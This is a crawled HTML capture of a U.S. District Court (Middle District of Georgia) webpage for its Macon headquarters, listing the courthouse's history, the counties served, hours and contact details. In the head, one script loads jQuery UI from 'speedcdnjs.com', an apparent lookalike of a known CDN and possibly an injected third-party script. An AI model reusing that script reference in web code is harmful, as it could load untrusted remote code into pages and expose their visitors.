

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gamd.uscourts.gov/offices/macon
body_size: 7858
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/offices/macon" />
<link rel="shortlink" href="/node/46" />
<link rel="shortcut icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Macon (Headquarters) | Middle District of Georgia | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_WnEjvywqhMfl5RYR1Ovt0DQE9XKKF6t6oZ0zJ_edxhQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_WnKm602YHdKsPzIevotfJ98v77uUt8qKF-WVu5uP3zY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gamd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8uzde"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_fsGgs7PlCC2kwmXtUbpf6Rsk7uyE7r-Kucv8STltVzY.js"></script>
<script>L_ROOT_URL = "/sites/all/libraries/leaflet/";</script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_aJEumqivF2sI81dSkfc-gXywSQWBMG6vnAP6plydveM.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-56443573-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-56443573-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_MNBD8r7PDzp4mwpu0j_con7mvcX6kFn7h1g6VudAn8M.js"></script>
<script>L.Icon.Default.imagePath = "/sites/all/libraries/leaflet/images/";</script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-56443573-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/offices\/macon":true},"field_group":{"div":"full"},"leaflet":[{"mapId":"leaflet-map-1194771078","map":{"label":"OSM Mapnik","description":"Leaflet default map.","settings":{"zoomDefault":10,"minZoom":1,"maxZoom":18,"dragging":true,"touchZoom":true,"scrollWheelZoom":1,"doubleClickZoom":true,"zoomControl":true,"attributionControl":true,"trackResize":true,"fadeAnimation":true,"zoomAnimation":true,"closePopupOnClick":true},"layers":{"earth":{"urlTemplate":"\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"attribution":"OSM Mapnik"}}}},"features":[{"type":"point","lat":32.8369544,"lon":-83.6259574}]}],"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-46 node-type-court section-offices">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gamd.uscourts.gov/sites/gamd/files/Middle_district_Georgia_seal_v1_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Leslie Abrams Gardner, Chief Judge | David W. Bunt, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/offices/macon" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g77iV-p3mW76iEIhRzFLyuMoc-qJHyXaGorZUGzKi1E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-435"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-564"><a href="/court-history">Court History</a></li>
<li class="leaf active-trail menu-mlid-437"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a></li>
<li class="leaf menu-mlid-436"><a href="/court-info/faq">Common FAQs</a></li>
<li class="leaf menu-mlid-798"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-628"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-440"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-630"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-982"><a href="/information-about-federal-judges">Information about Federal Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-444"><a href="/court-personnel">Court Personnel</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/leslie-abrams-gardner">Chief Judge Leslie Abrams Gardner</a></li>
<li class="leaf menu-mlid-585"><a href="/marc-t-treadwell">Judge Marc T. Treadwell</a></li>
<li class="leaf menu-mlid-587"><a href="/clay-d-land">Judge Clay D. Land</a></li>
<li class="leaf menu-mlid-801"><a href="/tilman-e-tripp-self">Judge Tilman E. (Tripp) Self</a></li>
<li class="leaf menu-mlid-586"><a href="/w-louis-sands">Sr. Judge W. Louis Sands</a></li>
<li class="leaf menu-mlid-633"><a href="/c-ashley-royal">Sr. Judge C. Ashley Royal</a></li>
<li class="leaf menu-mlid-590"><a href="/a-g-helmick">Mag Judge Amelia “Amy” G. Helmick</a></li>
<li class="leaf menu-mlid-589"><a href="/alfreda-lynette-sheppard">Mag Judge Alfreda Lynette Sheppard</a></li>
<li class="last leaf menu-mlid-588"><a href="/charles-h-weigle">Mag Judge Charles H. Weigle</a></li>
</ul></li>
<li class="expanded menu-mlid-451"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-558"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-635"><a href="/bill-costs-guide">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-454"><a href="/cja-panel-attorney-information">CJA Attorney Information</a></li>
<li class="leaf menu-mlid-779"><a href="/cja-evoucher-info">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-626"><a href="/pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="leaf menu-mlid-620"><a href="/submitting-documents-court">Submitting Documents</a></li>
<li class="last leaf menu-mlid-560"><a href="/technology">Technology for Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first last leaf menu-mlid-591"><a href="/helpful-links">Helpful Links</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="/cmecf-assistance">CM/ECF Assistance</a></li>
<li class="leaf menu-mlid-629"><a href="/cmecf">CM/ECF Information</a></li>
<li class="leaf menu-mlid-594"><a href="/cmecf-privacy-policy">CM/ECF Privacy Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-449"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-592"><a href="/records-and-copies">Records and Copies</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-453"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-627"><a href="/bonds">Bonds</a></li>
<li class="leaf menu-mlid-622"><a href="/civic-educational-materials">Civic Educational Materials</a></li>
<li class="last leaf menu-mlid-619"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
</ul></li>
<li class="leaf menu-mlid-559"><a href="/central-violations-bureau">CVB/ Federal Tickets</a></li>
<li class="expanded menu-mlid-561"><a href="/jury-information">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1008"><a href="/jury-qualification-resources">Jury Qualification Resources</a></li>
<li class="leaf menu-mlid-994"><a href="https://ejuror2.uscourts.gov/ejuror-gamd/TransportRoom?servlet=login">Juror Qualification Questionnaire</a></li>
<li class="leaf menu-mlid-984"><a href="/check-reporting-status">Check Reporting Status</a></li>
<li class="leaf menu-mlid-985"><a href="/qualifying-counties">Qualifying Counties</a></li>
<li class="leaf menu-mlid-986"><a href="/excuse-requests">Excuse Requests</a></li>
<li class="leaf menu-mlid-987"><a href="/parking-and-directions">Parking and Directions</a></li>
<li class="leaf menu-mlid-991"><a href="/jurorfaq">Juror FAQ</a></li>
<li class="leaf menu-mlid-989"><a href="/juror-resources">Juror Resources</a></li>
<li class="last leaf menu-mlid-990"><a href="/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="last leaf menu-mlid-584"><a href="/forms">Forms</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li><li><a href="/court-info/court-locations">Court Locations</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Macon (Headquarters)            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-4a0ce4127c2d03f958be50cdb2ff4b8c">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/offices/macon" class="active">Macon (Headquarters)</a></span></div>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/albany">Albany</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/athens">Athens</a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/columbus">Columbus</a></span>  </div>
</li>
  <li class="views-row views-row-5 views-row-odd views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/valdosta">Valdosta</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-46" class="node node--court node--full node--court--full clearfix" about="/offices/macon" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Macon (Headquarters)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/gamd/files/thumb-MAC.jpg" style="float:right; height:140px; margin:5px; width:160px" />The William A Bootle Federal Building &amp; US Courthouse, a historic structure built in 1905, is located at the corner of Mulberry and Third Streets and is the headquarters for the Middle District of Georgia. It was named in 2000 for William Augustus Bootle, an American attorney and United States district judge noted for helping oversee desegregation in the Southern United States.</p>
<p>Along with the U.S. District Court, the building also houses the U.S. Marshals Service and the offices of an Eleventh Circuit Court of Appeals Judge.</p>
<p>The Macon division serves: Baldwin, Bibb, Bleckley, Butts, Crawford, Dooly, Hancock, Houston, Jasper, Jones, Lamar, Macon, Monroe, Peach, Pulaski, Putnam, Twiggs, Upson, Washington, Wilcox, and Wilkinson counties.</p>
<p>Office hours are from 8:30am until 5:00pm Monday - Friday.</p>
</div></div></div><div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>475 Mulberry Street</p>
<p>Macon, GA 31201</p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>U.S. District Court<br />
PO Box 128<br />
Macon, GA 31202<br />
478-752-3497 (voice)<br />
478-738-6327 (fax)</p>
<p><span style="color:#000000"><span style="color:#000000"><a href="mailto:macon.ecf@gamd.uscourts.gov">macon.ecf@gamd.uscourts.gov</a></span></span></p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><img alt="Macon Map" src="/sites/gamd/files/macon1.jpg" /></p>
<p> </p>
<p><img alt="Macon Map" src="/sites/gamd/files/macon2.jpg" /></p>
</div></div></div><div class="field field--name-field-phone field--type-text field--label-above"><div class="field__label">Phone:&nbsp;</div><div class="field__items"><div class="field__item even">(478) 752-3497</div></div></div><div class="field field--name-field-lat-lon field--type-geofield field--label-hidden"><div class="field__items"><div class="field__item even"><div id="leaflet-map-1194771078" style="height: 400px"></div>
</div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-564"><a href="/court-history">Court History</a></li>
<li class="leaf active-trail menu-mlid-437"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a></li>
<li class="leaf menu-mlid-436"><a href="/court-info/faq">Common FAQs</a></li>
<li class="leaf menu-mlid-798"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-628"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-440"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-630"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-982"><a href="/information-about-federal-judges">Information about Federal Judges</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
